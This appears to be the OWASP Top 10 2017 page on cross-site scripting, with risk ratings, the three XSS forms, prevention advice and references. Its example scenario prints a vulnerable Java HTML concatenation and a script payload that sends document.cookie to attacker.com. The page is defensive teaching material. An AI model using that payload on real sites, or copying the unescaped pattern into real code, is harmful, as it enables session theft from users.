 A7
:2017
Cross-Site Scripting (XSS)
13
Threat
Agents
Attack
Vectors
Security
Weakness
Impacts
App. Specific
Exploitability: 3
Prevalence: 3
Detectability: 3
Technical: 2
Business ?
Automated tools can detect and
exploit all three forms of XSS, and
there are freely available exploitation
frameworks.
XSS is the second most prevalent issue in the
OWASP Top 10, and is found in around two-thirds of
all applications.
Automated tools can find some XSS problems
automatically, particularly in mature technologies
such as PHP, J2EE / JSP, and ASP.NET.
The impact of XSS is moderate for
reflected and DOM XSS, and severe
for stored XSS, with remote code
execution on the victim's browser,
such as stealing credentials,
sessions, or delivering malware to the
victim.
Is the Application Vulnerable?
There are three forms of XSS, usually targeting users' browsers:
Reflected XSS: The application or API includes unvalidated and
unescaped user input as part of HTML output. A successful
attack can allow the attacker to execute arbitrary HTML and
JavaScript in the victim’s browser. Typically the user will need to
interact with some malicious link that points to an attacker-
controlled page, such as malicious watering hole websites,
advertisements, or similar.
Stored XSS: The application or API stores unsanitized user
input that is viewed at a later time by another user or an
administrator. Stored XSS is often considered a high or critical
risk.
DOM XSS: JavaScript frameworks, single-page applications, and
APIs that dynamically include attacker-controllable data to a
page are vulnerable to DOM XSS. Ideally, the application would
not send attacker-controllable data to unsafe JavaScript APIs.
Typical XSS attacks include session stealing, account takeover,
MFA bypass, DOM node replacement or defacement (such as
trojan login panels), attacks against the user's browser such as
malicious software downloads, key logging, and other client-side
attacks.
How to Prevent
Preventing XSS requires separation of untrusted data from
active browser content. This can be achieved by:
• Using frameworks that automatically escape XSS by design,
such as the latest Ruby on Rails, React JS. Learn the
limitations of each framework's XSS protection and
appropriately handle the use cases which are not covered.
• Escaping untrusted HTTP request data based on the context in
the HTML output (body, attribute, JavaScript, CSS, or URL) will
resolve Reflected and Stored XSS vulnerabilities. The OWASP
Cheat Sheet 'XSS Prevention' has details on the required data
escaping techniques.
• Applying context-sensitive encoding when modifying the
browser document on the client side acts against DOM XSS.
When this cannot be avoided, similar context sensitive
escaping techniques can be applied to browser APIs as
described in the OWASP Cheat Sheet 'DOM based XSS
Prevention'.
• Enabling a Content Security Policy (CSP) is a defense-in-depth
mitigating control against XSS. It is effective if no other
vulnerabilities exist that would allow placing malicious code via
local file includes (e.g. path traversal overwrites or vulnerable
libraries from permitted content delivery networks).
Example Attack Scenario
Scenario 1: The application uses untrusted data in the
construction of the following HTML snippet without validation or
escaping:
(String) page += "<input name='creditcard' type='TEXT'
value='" + request.getParameter("CC") + "'>";
The attacker modifies the ‘CC’ parameter in the browser to:
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
This attack causes the victim’s session ID to be sent to the
attacker’s website, allowing the attacker to hijack the user’s
current session.
Note: Attackers can use XSS to defeat any automated Cross-
Site Request Forgery ( CSRF) defense the application might
employ.
References
OWASP
• OWASP Proactive Controls: Encode Data
• OWASP Proactive Controls: Validate Data
• OWASP Application Security Verification Standard: V5
• OWASP Testing Guide: Testing for Reflected XSS
• OWASP Testing Guide: Testing for Stored XSS
• OWASP Testing Guide: Testing for DOM XSS
• OWASP Cheat Sheet: XSS Prevention
• OWASP Cheat Sheet: DOM based XSS Prevention
• OWASP Cheat Sheet: XSS Filter Evasion
• OWASP Java Encoder Project
External
• CWE-79: Improper neutralization of user supplied input
• PortSwigger: Client-side template injection